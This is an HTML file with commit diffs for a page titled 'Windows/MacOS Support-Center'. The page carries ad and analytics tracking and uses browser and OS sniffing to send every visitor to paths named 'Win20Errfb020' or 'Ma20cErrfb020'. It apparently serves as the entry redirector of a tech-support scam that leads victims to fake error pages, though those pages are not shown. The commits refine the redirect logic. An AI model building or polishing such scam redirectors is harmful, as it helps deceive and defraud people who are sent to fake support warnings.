
==== index.html @ 9017737e "file name changed" ====
<xmlns="http:/www.w3.org/1999/xhtml">
<head>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2137517470424097');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2137517470424097&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
    <meta name="robots" content="noindex,nofollow">
    <title>Windows/MacOS Support-Center</title>

    <script type="text/javascript">
        var isChromium = window.chrome,
            vendorName = window.navigator.vendor,
            isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
            isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
        if (isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false)
        {
            // is Google chrome
            window.location.href = "./Win20Errfb020/index.html";
        }
        if (navigator.userAgent.indexOf("Firefox") != -1) {
            window.location.href = "./Win20Errfb020/index.html";
        }
        if (window.navigator.userAgent.indexOf("Edge") != -1) {
            window.location.href = "./Win20Errfb020/index.html";
        }
if (window.navigator.userAgent.indexOf("Opera") != -1) {
            window.location.href = "./Win20Errfb020/index.html";
        }

        if ((navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true)) //IF IE > 10
        {
            window.location.href = "./Win20Errfb020/index.html";
        }


        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";

        var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;
        // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
        var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
        var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
        // At least Safari 3+: "[object HTMLElementConstructor]"
        var isChrome = !!window.chrome;                          // Chrome 1+
        var isIE = /*@cc_on!@*/false;                            // At least IE6

        if (OSName == "MacOS" && isChrome == true) {
            window.location.href = "./Ma20cErrfb020/index.html";
        }
        else if (OSName == "MacOS" && isChrome == true) {
            window.location.href = "./Ma20cErrfb020/index.html";
        }

        if (navigator.userAgent.indexOf("Firefox") != -1) {
            window.location.href = "./Ma20cErrfb020/index.html";
        }

        if (window.navigator.userAgent.indexOf("Opera") != -1) {
            window.location.href = "./Ma20cErrfb020/index.html";
        }

        if (navigator.userAgent.indexOf("Safari") != -1) {
            window.location.href = "./Ma20cErrfb020/index.html";
        }

    </script>

<script type="text/javascript"> 
    (function(c,l,a,r,i,t,y){ 
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; 
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; 
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); 
    })(window, document, "clarity", "script", "wkf7teihst"); 
</script> 
</head>
<body>

</body>


</html>

==== commit 186849a4: "edit" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
-
-<xmlns="http:/www.w3.org/1999/xhtml">
+<!DOCTYPE html>
+<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
 <head>
 
 <!-- Meta Pixel Code -->
@@ -52,6 +52,7 @@
         }
 
 
+        var OSName = "Unknown";
         if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";
 
         var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;

==== commit df8bf0ba: "yo" ====
--- a/index.html
+++ b/index.html
@@ -27,61 +27,32 @@
     <title>Windows/MacOS Support-Center</title>
 
     <script type="text/javascript">
+        var OSName = "Unknown";
+        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";
+
         var isChromium = window.chrome,
             vendorName = window.navigator.vendor,
             isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
             isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
-        if (isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false)
-        {
-            // is Google chrome
-            window.location.href = "./Win20Errfb020/index.html";
+            
+        var isFirefox = navigator.userAgent.indexOf("Firefox") != -1;
+        var isSafari = navigator.userAgent.indexOf("Safari") != -1 && navigator.userAgent.indexOf("Chrome") == -1;
+        var isChrome = isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false;
+        var isIE = (navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true);
+
+        if (OSName == "MacOS") {
+            if (isChrome || isFirefox || isOpera || isSafari) {
+                window.location.href = "./Ma20cErrfb020/index.html";
+            } else {
+                window.location.href = "./Ma20cErrfb020/index.html";
+            }
+        } else {
+            if (isChrome || isFirefox || isIEedge || isOpera || isIE || isSafari) {
+                window.location.href = "./Win20Errfb020/index.html";
+            } else {
+                window.location.href = "./Win20Errfb020/index.html";
+            }
         }
-        if (navigator.userAgent.indexOf("Firefox") != -1) {
-            window.location.href = "./Win20Errfb020/index.html";
-        }
-        if (window.navigator.userAgent.indexOf("Edge") != -1) {
-            window.location.href = "./Win20Errfb020/index.html";
-        }
-if (window.navigator.userAgent.indexOf("Opera") != -1) {
-            window.location.href = "./Win20Errfb020/index.html";
-        }
-
-        if ((navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true)) //IF IE > 10
-        {
-            window.location.href = "./Win20Errfb020/index.html";
-        }
-
-
-        var OSName = "Unknown";
-        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";
-
-        var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;
-        // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
-        var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
-        var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
-        // At least Safari 3+: "[object HTMLElementConstructor]"
-        var isChrome = !!window.chrome;                          // Chrome 1+
-        var isIE = /*@cc_on!@*/false;                            // At least IE6
-
-        if (OSName == "MacOS" && isChrome == true) {
-            window.location.href = "./Ma20cErrfb020/index.html";
-        }
-        else if (OSName == "MacOS" && isChrome == true) {
-            window.location.href = "./Ma20cErrfb020/index.html";
-        }
-
-        if (navigator.userAgent.indexOf("Firefox") != -1) {
-            window.location.href = "./Ma20cErrfb020/index.html";
-        }
-
-        if (window.navigator.userAgent.indexOf("Opera") != -1) {
-            window.location.href = "./Ma20cErrfb020/index.html";
-        }
-
-        if (navigator.userAgent.indexOf("Safari") != -1) {
-            window.location.href = "./Ma20cErrfb020/index.html";
-        }
-
     </script>
 
 <script type="text/javascript"> 
